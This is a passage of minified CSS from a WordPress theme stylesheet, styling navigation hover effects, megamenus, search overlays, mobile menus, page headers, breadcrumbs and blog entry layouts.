scale(0.8);-ms-transform: translateX(-50%) translateY(-50%) scale(0.8);transform: translateX(-50%) translateY(-50%) scale(0.8);}.effect-six #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before, .effect-six #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {opacity: 1;-webkit-transform: translateX(-50%) translateY(-50%) scale(1);-ms-transform: translateX(-50%) translateY(-50%) scale(1);transform: translateX(-50%) translateY(-50%) scale(1);}.effect-six #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before, .effect-six #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {opacity: 1;-webkit-transform: translateX(-50%) translateY(-50%) scale(1);-ms-transform: translateX(-50%) translateY(-50%) scale(1);transform: translateX(-50%) translateY(-50%) scale(1);}.effect-seven #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-seven #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;bottom: -80%;left: 50%;color: transparent;content: '•';text-shadow: 0 0 transparent;font-size: 1.2em;line-height: 1;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);pointer-events: none;}.effect-seven #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {color: #f68e13;text-shadow: 10px 0 #f68e13, -10px 0 #f68e13;}.effect-seven #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {color: #f68e13;text-shadow: 10px 0 #f68e13, -10px 0 #f68e13;}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;padding: 0 8px;}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before, .effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;width: 100%;top: 50%;left: 0;height: 2px;margin-top: -1px;background-color: rgba(0, 0, 0, 0.1);content: '';z-index: -1;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;pointer-events: none;}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before {-webkit-transform: translateY(-13px);-ms-transform: translateY(-13px);transform: translateY(-13px);}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {-webkit-transform: translateY(15px);-ms-transform: translateY(15px);transform: translateY(15px);}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before, .effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {opacity: 0.8;}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.effect-eight #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.effect-eight #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before, .effect-eight #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {opacity: 0.8;}.effect-eight #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.effect-eight #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {position: relative;}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before, .effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {position: absolute;left: 0;width: 100%;height: 2px;background-color: #f68e13;content: '';opacity: 0;-webkit-transition: all 0.25s ease-out;transition: all 0.25s ease-out;-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px);}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:before {top: 0;-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px);}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link > span:after {bottom: 0;-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px);}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before, .effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {opacity: 1;}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:before {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);}.effect-nine #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span:after {-webkit-transform: translateY(5px);-ms-transform: translateY(5px);transform: translateY(5px);}.effect-nine #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before, .effect-nine #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {opacity: 1;}.effect-nine #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:before {-webkit-transform: translateY(-3px);-ms-transform: translateY(-3px);transform: translateY(-3px);}.effect-nine #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span:after {-webkit-transform: translateY(5px);-ms-transform: translateY(5px);transform: translateY(5px);}.effect-ten #site-navigation-wrap .dropdown-menu > li > a.menu-link > span {padding: 8px;-webkit-transition: -webkit-box-shadow 0.25s ease-out;transition: box-shadow 0.25s ease-out;}.effect-ten #site-navigation-wrap .dropdown-menu > li > a.menu-link:hover > span {-webkit-box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.1);}.effect-ten #site-navigation-wrap .dropdown-menu > li.sfHover > a.menu-link > span {-webkit-box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px 4px rgba(0, 0, 0, 0.1);}.navigation .megamenu a .nav-arrow {display: none;}.navigation .megamenu > li > a.menu-link {font-size: 13px;font-weight: 600;}.navigation .megamenu li ul.sub-menu {border-top: 1px solid #f1f1f1;}.navigation .megamenu li a.menu-link {padding: 12px 20px;}.navigation .megamenu .sidebar-box {padding: 20px;margin-bottom: 0;line-height: 1.8;white-space: normal;}.navigation > ul > li > ul.megamenu.sub-menu > li {float: left;border-bottom: 0;border-left-width: 1px;border-style: solid;border-color: #f1f1f1;}.navigation > ul > li > ul.megamenu.sub-menu > li:first-child {border-left: none;}.navigation li.megamenu-li.hide-headings > .megamenu > li > a, .navigation li.megamenu-li > .megamenu > li.hide-heading > a {display: none;}.navigation .megamenu .sub-menu {display: block !important;-moz-opacity: 1 !important;-webkit-opacity: 1 !important;opacity: 1 !important;min-width: 100%;position: static;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.navigation li.megamenu-li .megamenu.col-1 > li {width: 100%;}.navigation li.megamenu-li .megamenu.col-2 > li {width: 50%;}.navigation li.megamenu-li .megamenu.col-3 > li {width: 33.33333333%;}.navigation li.megamenu-li .megamenu.col-4 > li {width: 25%;}.navigation li.megamenu-li .megamenu.col-5 > li {width: 20%;}.navigation li.megamenu-li .megamenu.col-6 > li {width: 16.66666667%;}@media only screen and (min-width: 959px) {.navigation li.megamenu-li.auto-mega .megamenu.col-1 {width: 320px;}.navigation li.megamenu-li.auto-mega .megamenu.col-2 {width: 440px;}.navigation li.megamenu-li.auto-mega .megamenu.col-3 {width: 660px;}.navigation li.megamenu-li.auto-mega .megamenu.col-4 {width: 780px;}.navigation li.megamenu-li.auto-mega .megamenu.col-5 {width: 980px;}.navigation li.megamenu-li.auto-mega .megamenu.col-6 {width: 1080px;}}.navigation > ul > li > ul.megamenu.sub-menu > li .elementor {white-space: normal;line-height: initial;}.navigation li.mega-cat .megamenu {padding: 30px 20px;}.navigation li.mega-cat .mega-cat-title {position: relative;font-size: 14px;line-height: 1;font-weight: 400;background-color: #f8f8f8;color: #222;letter-spacing: 2px;margin: 0 -20px 30px;padding: 15px 35px;text-transform: uppercase;}.navigation li.mega-cat > ul > li {padding: 0 15px;}.navigation li.mega-cat ul li a {padding: 0;}.navigation li.mega-cat ul li a.mega-post-link {display: block;position: relative;background-color: #000;}.navigation li.mega-cat ul li a.mega-post-link img {display: block;width: 100%;}.navigation li.mega-cat ul li a.mega-post-link .overlay {position: absolute;bottom: 0;left: 0;right: 0;width: 100%;height: 100%;border-radius: 3px;background-color: rgba(0, 0, 0, 0.2);-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;text-align: center;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.navigation li.mega-cat ul li a.mega-post-link:hover .overlay {-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;}.navigation li.mega-cat ul li .mega-post-title {display: block;margin: 15px 0 8px;white-space: initial;}.navigation li.mega-cat ul li .mega-post-title a {color: #555;font-size: 14px;font-weight: 400;line-height: 1.3;letter-spacing: 0.6px;text-transform: none;}.navigation li.mega-cat ul li .mega-post-title a:hover {background-color: transparent;color: #333;}.navigation li.mega-cat ul li .mega-post-date {display: block;font-size: 10px;color: #bbb;text-transform: uppercase;}.navigation li.mega-cat ul li .mega-post-date i {font-size: 9px;padding-right: 5px;}.navigation > ul > li.mega-cat > ul.megamenu.sub-menu > li.first {border-left: 0;}@media only screen and (min-width: 768px) and (max-width: 1280px) {.navigation li.megamenu.auto-width.col-6 > .sub-menu {width: 980px;}}#searchform-dropdown {position: absolute;right: 0;background-color: #fff;border-top: 3px solid #f68e13;top: 100%;padding: 15px;width: 260px;-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1);visibility: hidden;-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;z-index: 10000;}#searchform-dropdown input {display: block;background-color: transparent;border-radius: 0;margin: 0;}.no-top-border #searchform-dropdown {border: none;}#searchform-dropdown.show {visibility: visible;-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;}#site-header.header-replace #site-navigation .dropdown-menu {-webkit-transition: opacity 0.25s ease-in-out;transition: opacity 0.25s ease-in-out;}#site-header.header-replace #site-navigation.hide .dropdown-menu {visibility: hidden;-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;}#searchform-header-replace {position: absolute;top: 0;right: 0;height: 100%;width: 100%;visibility: hidden;-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition: opacity 0.25s ease-in-out;transition: opacity 0.25s ease-in-out;}#searchform-header-replace form {height: 100%;width: 100%;}#searchform-header-replace input {height: 100%;width: 94%;font-size: 22px;background-color: transparent;color: #bbb;padding: 0;outline: 0;border: 0;margin: 0;border-radius: 0;}#searchform-header-replace-close {position: absolute;right: 8px;top: 50%;margin-top: -20px;height: 40px;line-height: 40px;font-size: 26px;color: #bbb;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}#searchform-header-replace-close:hover {color: #222;}#searchform-header-replace.show {visibility: visible;-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;}#searchform-overlay {display: none;position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.9);z-index: 9999;}#searchform-overlay .container {position: relative;max-width: 550px;height: 100%;}#searchform-overlay a.search-overlay-close {position: absolute;top: -50px;left: 50%;margin-left: -20px;width: 40px;height: 40px;background-color: rgba(255, 255, 255, 0.2);text-align: center;border-radius: 2px;}#searchform-overlay a.search-overlay-close:hover {background-color: rgba(255, 255, 255, 0.3);}#searchform-overlay a.search-overlay-close span {position: relative;display: inline-block;width: 24px;height: 24px;}#searchform-overlay a.search-overlay-close span:before, #searchform-overlay a.search-overlay-close span:after {content: '';position: absolute;top: 50%;left: 0;height: 2px;width: 100%;margin-top: 6px;background-color: #fff;border-radius: 5px;}#searchform-overlay a.search-overlay-close span:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}#searchform-overlay a.search-overlay-close span:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}#searchform-overlay form {position: absolute;top: 50%;left: 0;margin-top: -33px;width: 100%;text-align: center;}#searchform-overlay form input, #searchform-overlay form label {font-size: 22px;line-height: 1.3;padding: 18px 0;margin: 0;min-height: 50px;color: #fff;letter-spacing: 1px;text-transform: uppercase;text-align: center;}#searchform-overlay form input {position: relative;border: 0;background-color: transparent;border-bottom: 1px solid #444;z-index: 2;-webkit-transition: border-color 0.3s ease;transition: border-color 0.3s ease;}#searchform-overlay form input:hover {border-color: #777;}#searchform-overlay form input:focus {border-color: #fff;}#searchform-overlay form label {display: block;position: absolute;top: 0;bottom: 0;left: 0;right: 0;cursor: text;-moz-opacity: 0.5;-webkit-opacity: 0.5;opacity: 0.5;z-index: 1;}#searchform-overlay form label i {display: inline-block;background-color: #fff;width: 3px;height: 3px;margin-left: 3px;-webkit-animation: blink 1s linear infinite;animation: blink 1s linear infinite;}#searchform-overlay form label i + i {-webkit-animation-delay: 0.2s;animation-delay: 0.2s;}#searchform-overlay form label i + i + i {-webkit-animation-delay: 0.4s;animation-delay: 0.4s;}#searchform-overlay form.search-filled label {-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition-duration: 150ms;transition-duration: 150ms;}@media only screen and (max-width: 959px) {#searchform-overlay {display: none !important;}}#mobile-dropdown {display: none;position: absolute;top: 100%;left: 0;width: 100%;background-color: #fff;max-height: 400px;overflow-y: auto;-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);}#mobile-dropdown ul {margin: 0;list-style: none;}#mobile-dropdown ul li {border-bottom: 1px solid rgba(0, 0, 0, 0.035);}#mobile-dropdown ul li a {display: block;position: relative;padding: 12px 40px;text-align: left;}#mobile-dropdown ul li a i {margin-right: 10px;}#mobile-dropdown ul li a i.after {margin-right: 0;margin-left: 10px;}#mobile-dropdown ul li a .dropdown-toggle {position: absolute;right: 0;top: 0;height: 100%;width: 60px;cursor: pointer;color: #555;padding-right: 40px;text-align: center;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}#mobile-dropdown ul li a .dropdown-toggle:before {content: '+';font-size: 20px;position: absolute;top: 50%;left: 50%;line-height: 30px;margin-top: -15px;margin-left: -15px;}#mobile-dropdown ul li.active > a > .dropdown-toggle:before {content: '-';}#mobile-dropdown ul li ul {display: none;border-top: 1px solid rgba(0, 0, 0, 0.035);margin-left: 0;background-color: rgba(0, 0, 0, 0.02);}#mobile-dropdown ul li.woo-menu-icon, #mobile-dropdown ul li.search-toggle-li, #mobile-dropdown ul li.side-panel-li, #mobile-dropdown ul li a .nav-arrow, #mobile-dropdown ul .sidebar-box, #mobile-dropdown ul .widget {display: none;}#mobile-dropdown .woovina-social-menu {display: block !important;float: none;width: 100%;right: auto !important;left: auto !important;padding: 0 40px !important;margin: 10px 0 !important;}#mobile-dropdown .woovina-social-menu .social-menu-inner {height: auto;}#mobile-dropdown .woovina-social-menu li {display: inline-block;float: none;border: 0;}#mobile-dropdown .woovina-social-menu li a {display: block;padding: 12px 10px;}#mobile-dropdown #mobile-menu-search {display: block;padding: 20px 40px;}#mobile-dropdown #mobile-menu-search form {position: relative;}#mobile-dropdown #mobile-menu-search form input {padding: 6px 45px 6px 12px !important;margin-top: 0 !important;-webkit-box-sizing: inherit;box-sizing: inherit;}#mobile-dropdown #mobile-menu-search form button {display: block;position: absolute;right: 10px;height: 30px;line-height: 30px;width: 30px;padding: 0;text-align: center;top: 50%;margin-top: -15px;background-color: transparent !important;color: #555;border: 0;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}#mobile-dropdown #mobile-menu-search form button:hover {color: #222;}#mobile-dropdown .has-social #mobile-menu-search {padding-top: 0;}#mobile-fullscreen {display: none;position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.9);overflow-y: scroll;z-index: 100000;}#mobile-fullscreen #mobile-fullscreen-inner {display: table;width: 100%;height: 100%;padding: 0 40px;}#mobile-fullscreen a.close {position: absolute;top: 14px;right: 14px;}#mobile-fullscreen a.close .close-icon-wrap {display: inline-block;position: relative;width: 40px;height: 40px;-webkit-transition: opacity 0.15s linear;transition: opacity 0.15s linear;}#mobile-fullscreen a.close .close-icon-wrap:hover {opacity: .7;}#mobile-fullscreen a.close .close-icon-inner, #mobile-fullscreen a.close .close-icon-inner::after {display: inline-block;width: 40px;height: 3px;background-color: #fff;border-radius: 3px;}#mobile-fullscreen a.close .close-icon-inner {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}#mobile-fullscreen a.close .close-icon-inner::after {content: '';display: block;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}#mobile-fullscreen nav {display: table-cell;vertical-align: middle;padding: 50px 0;text-align: center;}#mobile-fullscreen ul {list-style: none;margin: 0;}#mobile-fullscreen ul li a {display: block;position: relative;color: #fff;letter-spacing: 1px;text-transform: uppercase;text-align: center;}#mobile-fullscreen ul li a:hover {color: #929292;}#mobile-fullscreen ul li a i {margin-right: 10px;}#mobile-fullscreen ul li a i.after {margin-right: 0;margin-left: 10px;}#mobile-fullscreen ul li .dropdown-toggle {padding-left: 5px;}#mobile-fullscreen ul li .dropdown-toggle:before {font-family: 'FontAwesome';content: '+';}#mobile-fullscreen ul li.open-sub > a > .dropdown-toggle:before {content: '-';}#mobile-fullscreen ul ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0;}#mobile-fullscreen ul ul.sub-menu li a {font-size: 13px;padding: 3px 0;}#mobile-fullscreen ul > li {display: block;}#mobile-fullscreen ul > li > a {font-size: 18px;line-height: 1.2;padding: 12px 0;}#mobile-fullscreen ul .woo-menu-icon, #mobile-fullscreen ul .search-toggle-li, #mobile-fullscreen ul .side-panel-li, #mobile-fullscreen ul .sidebar-box {display: none;}#mobile-fullscreen #mobile-search {max-width: 220px;margin: 10px auto 0;}#mobile-fullscreen #mobile-search form {position: relative;}#mobile-fullscreen #mobile-search input, #mobile-fullscreen #mobile-search label {font-size: 20px;padding: 4px 0;color: #fff;margin: 0;text-align: center;text-transform: uppercase;}#mobile-fullscreen #mobile-search input {position: relative;border: 0;background-color: transparent;border-bottom: 1px solid #666;border-radius: 0;z-index: 2;}#mobile-fullscreen #mobile-search input:hover, #mobile-fullscreen #mobile-search input:focus {border-color: #fff;}#mobile-fullscreen #mobile-search label {display: block;position: absolute;top: 0;bottom: 0;left: 0;right: 0;cursor: text;-moz-opacity: 0.5;-webkit-opacity: 0.5;opacity: 0.5;z-index: 1;}#mobile-fullscreen #mobile-search label i {display: inline-block;background-color: #fff;width: 3px;height: 3px;margin-left: 3px;-webkit-animation: blink 1s linear infinite;animation: blink 1s linear infinite;}#mobile-fullscreen #mobile-search label i + i {-webkit-animation-delay: 0.2s;animation-delay: 0.2s;}#mobile-fullscreen #mobile-search label i + i + i {-webkit-animation-delay: 0.4s;animation-delay: 0.4s;}#mobile-fullscreen #mobile-search form.search-filled label {-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition-duration: 150ms;transition-duration: 150ms;}#mobile-fullscreen .woovina-social-menu {display: block;float: none;margin-top: 30px;text-align: center;right: auto;}#mobile-fullscreen .woovina-social-menu .social-menu-inner {display: block;height: auto !important;}#mobile-fullscreen .woovina-social-menu ul li {float: none;display: inline-block;}#mobile-fullscreen .woovina-social-menu.simple-social ul li a {color: #fff;font-size: 24px;padding: 0 16px;margin: 0;background-color: transparent !important;}#mobile-fullscreen .woovina-social-menu.simple-social ul li a:hover {color: #929292;}#mobile-fullscreen .woovina-social-menu .colored ul li a, #mobile-fullscreen .woovina-social-menu .minimal ul li a, #mobile-fullscreen .woovina-social-menu .dark ul li a {padding: 0 4px;}#mobile-fullscreen .woovina-social-menu .colored ul li a span, #mobile-fullscreen .woovina-social-menu .minimal ul li a span, #mobile-fullscreen .woovina-social-menu .dark ul li a span {font-size: 16px;width: 60px;height: 60px;line-height: 60px;}@-webkit-keyframes blink {0% {-webkit-opacity: 1;}50% {-webkit-opacity: 0;}100% {-webkit-opacity: 1;}}@keyframes blink {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}.page-header {position: relative;background-color: #f5f5f5;padding: 34px 0;}.page-header .container {position: relative;}.has-transparent-header .page-header {padding: 120px 0 36px 0;}body.home .page-header-inner {text-align: center;}.page-header-title {display: block;font-size: 24px;line-height: 1.4em;font-weight: 400;margin: 0;color: #333;}body.breadcrumbs-position-default .page-header-title {max-width: 70%;}.page-subheading {font-size: 15px;margin: 0;}.page-subheading p:last-child {margin: 0;}.centered-page-header .page-header-title, .centered-minimal-page-header .page-header-title {max-width: 100% !important;}.centered-page-header {text-align: center;}.centered-page-header .page-header-title {font-size: 32px;}.centered-page-header .page-subheading {font-size: 18px;font-weight: 300;}.centered-minimal-page-header {background-color: #fff;border-bottom: 1px solid #f1f1f1;text-align: center;}.centered-minimal-page-header .page-header-title {font-size: 32px;}.centered-minimal-page-header .page-subheading {font-size: 18px;font-weight: 300;}.solid-color-page-header .page-header-title {color: #fff !important;}.solid-color-page-header .site-breadcrumbs, .solid-color-page-header .site-breadcrumbs a {color: #fff !important;}.solid-color-page-header .page-subheading {color: #fff;}.background-image-page-header {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;background-color: #000;height: 400px;background-position: 50% 0;background-repeat: no-repeat;background-size: cover;}.background-image-page-header .page-header-inner {text-align: center;}.background-image-page-header .page-subheading {position: relative;color: #fff;font-size: 24px;font-weight: 300;z-index: 2;}.page-header.background-image-page-header .page-header-title {position: relative;color: #fff;font-size: 44px;font-weight: 400;max-width: 100%;z-index: 2;}.background-image-page-header-overlay {display: block;position: absolute;top: 0;left: 0;height: 100%;width: 100%;background-color: #000;z-index: 1;-moz-opacity: 0.5;-webkit-opacity: 0.5;opacity: 0.5;}.site-breadcrumbs {position: absolute;right: 0;top: 50%;max-width: 50%;height: 32px;line-height: 32px;margin-top: -16px;font-size: 13px;color: #c6c6c6;font-weight: normal;white-space: nowrap;overflow: hidden;}.site-breadcrumbs ul {margin: 0;padding: 0;list-style: none;}.site-breadcrumbs ul li {display: inline-block;}.site-breadcrumbs ul li:after {content: '\f105';margin: 0 6px;display: inline-block;font-family: FontAwesome;font-size: inherit;font-weight: 900;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.site-breadcrumbs ul li:last-child:after {display: none;}.site-breadcrumbs .breadcrumb-title {margin-right: 5px;}.site-breadcrumbs.position-under-title, .centered-page-header .site-breadcrumbs, .centered-minimal-page-header .site-breadcrumbs {position: inherit;top: auto;right: auto;margin-top: 0;max-width: 100%;}.woovina-breadcrumb .site-breadcrumbs {position: relative;top: auto;left: auto;right: auto;max-width: 100%;margin-top: 0;}.background-image-page-header .site-breadcrumbs {display: block;position: inherit;max-width: 100%;margin-top: 20px;top: auto;right: auto;color: #fff;text-align: center;z-index: 2;}.background-image-page-header .site-breadcrumbs a {color: #fff;}.background-image-page-header .site-breadcrumbs a:hover {color: #ddd;}@media only screen and (max-width: 959px) {body.has-breadcrumbs .page-header-title {max-width: 100%;width: 100%;}}@media only screen and (min-width: 768px) and (max-width: 959px) {.site-breadcrumbs {position: inherit;top: auto;left: auto;right: auto;margin-top: 0;}}@media only screen and (max-width: 767px) {.page-header {background-attachment: initial !important;}.page-header-with-background .page-header-title {font-size: 36px;}.centered-page-header .page-header-title, .centered-minimal-page-header .page-header-title, .page-header.background-image-page-header .page-header-title {font-size: 24px;}.centered-page-header .page-subheading, .centered-minimal-page-header .page-header-subheading, .page-header.background-image-page-header .page-subheading {font-size: 14px;}.background-image-page-header {height: auto !important;}body.has-breadcrumbs .page-header-title {max-width: 100%;width: 100%;}.site-breadcrumbs {display: none;}}#blog-entries {padding-bottom: 0;}.blog-entry.post {position: relative;}.blog-entry.post .thumbnail {position: relative;}.blog-entry.post .thumbnail a {display: inline-block;position: relative;width: 100%;}.blog-entry.post .thumbnail .overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.2);-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;text-align: center;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.blog-entry.post .thumbnail:hover .overlay {-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;}.blog-entry.post .thumbnail img {width: 100%;}.blog-entry.post ul.meta {margin: 0 0 12px;}.blog-entry.post .blog-entry-header {margin-bottom: 20px;}.blog-entry.post .blog-entry-header .entry-title {font-size: 24px;margin: 0;}.blog-entry.post .blog-entry-header .entry-title a {font-weight: 600;letter-spacing: 0.6px;}.blog-entry.post .blog-entry-summary {margin-bottom: 20px;}.blog-entry.post .blog-entry-summary p:last-child {margin-bottom: 0;}.thumbnail-caption {font-size: 13px;margin-top: 0.5em;text-align: center;}.blog-entry.large-entry {border-bottom: 1px solid #f1f1f1;margin-bottom: 30px;padding-bottom: 30px;}.blog-entry.large-entry .thumbnail {margin-bottom: 20px;}.blog-entry.large-entry .blog-entry-readmore a {display: inline-block;font-size: 11px;line-height: 1;border: 1px solid #ddd;padding: 10px 16px;border-radius: 2px;text-transform: uppercase;letter-spacing: 1px;}.blog-entry.large-entry .blog-entry-readmore a:hover {color: #f68e13;border-color: #f68e13;}.blog-entry.large-entry .blog-entry-readmore a i {margin-left: 8px;}.blog-entry.grid-entry {float: left;}.blog-entry.grid-entry .blog-entry-inner {padding: 0 20px 20px;border: 1px solid #e9e9e9;}.blog-entry.grid-entry .thumbnail {margin: 0 -20px;}.blog-entry.grid-entry ul.meta {margin: 0;}.blog-entry.grid-entry .blog-entry-header {margin: 20px 0 12px;}.blog-entry.grid-entry .blog-entry-header .entry-title {font-size: 18px;}.blog-entry.grid-entry .blog-entry-summary {line-height: 1.6;margin: 10px 0 0;}.blog-entry.grid-entry .blog-entry-readmore {margin-top: 16px;}.blog-entry.grid-entry .blog-entry-readmore a {display: inline-block;font-size: 12px;line-height: 1.2;padding-bottom: 3px;border-bottom: 1px solid;text-transform: uppercase;}.blog-entry.grid-entry .blog-entry-readmore a i {margin-left: 5px;}.blog-entry.thumbnail-entry {border-bottom: 1px solid #f1f1f1;margin-bottom: 30px;padding-bottom: 30px;}.blog-entry.thumbnail-entry .blog-entry-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: row;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.blog-entry.thumbnail-entry .thumbnail, .blog-entry.thumbnail-entry .blog-entry-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.blog-entry.thumbnail-entry .center .thumbnail, .blog-entry.thumbnail-entry .center .blog-entry-content {-webkit-justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.blog-entry.thumbnail-entry .bottom .thumbnail, .blog-entry.thumbnail-entry .bottom .blog-entry-content {-webkit-justify-content: flex-end;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.blog-entry.thumbnail-entry .thumbnail {width: 45%;}.blog-entry.thumbnail-entry .thumbnail a {position: relative;}.blog-entry.thumbnail-entry .thumbnail .link-entry {position: absolute;top: 0;}.blog-entry.thumbnail-entry .thumbnail .left-position .link-entry {right: 0;}.blog-entry.thumbnail-entry .thumbnail .right-position .link-entry {left: 0;}.blog-entry.thumbnail-entry .blog-entry-content {width: 55%;}.blog-entry.thumbnail-entry .blog-entry-content {padding: 6px 0;}.blog-entry.thumbnail-entry .left-position .blog-entry-content {padding-left: 3em;}.blog-entry.thumbnail-entry .right-position .blog-entry-content {padding-right: 3em;}.blog-entry.thumbnail-entry .blog-entry-category {display: block;font-size: 12px;font-weight: 600;letter-spacing: 0.6px;line-height: 1.2em;text-transform: uppercase;margin-bottom: 10px;}.blog-entry.thumbnail-entry .blog-entry-category a {color: #f68e13;}.blog-entry.thumbnail-entry .blog-entry-category a:hover {color: #333;}.blog-entry.thumbnail-entry .blog-entry-summary {margin-bottom: 15px;}.blog-entry.thumbnail-entry .blog-entry-bottom {display: block;border-top: 1px solid #e9e9e9;padding-top: 15px;font-size: 11px;font-weight: 600;letter-spacing: 0.6px;line-height: 1.2em;text-transform: uppercase;}.blog-entry.thumbnail-entry .blog-entry-comments, .blog-entry.thumbnail-entry .blog-entry-comments a, .blog-entry.thumbnail-entry .blog-entry-date {color: #ababab;}.blog-entry.thumbnail-entry .blog-entry-comments {float: left;}.blog-entry.thumbnail-entry .blog-entry-comments i {padding-right: 6px;}.blog-entry.thumbnail-entry .blog-entry-comments a:hover {color: #333;}.blog-entry.thumbnail-entry .blog-entry-date {float: right;}.blog-entry.thumbnail-entry.no-featured-image .blog-entry-content {width: 100%;}.blog-entry.thumbnail-entry.no-featured-image .left-position .blog-entry-content {padding-left: 0;}.blog-entry.thumbnail-entry.no-featured-image .right-position .blog-entry-content {padding-right: 0;}@media only screen and (max-width: 767px) {.blog-entry.thumbnail-entry .blog-entry-inner {-webkit-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.blog-entry.thumbnail-entry .thumbnail, .blog-entry.thumbnail-entry .blog-entry-content {width: 100%;}.blog-entry.thumbnail-entry .blog-entry-content {margin-top: 15px;padding: 0 !important;}}ul.meta {display: inline-block;width: 100%;color: #777;font-size: 12px;line-height: 1;margin: 0 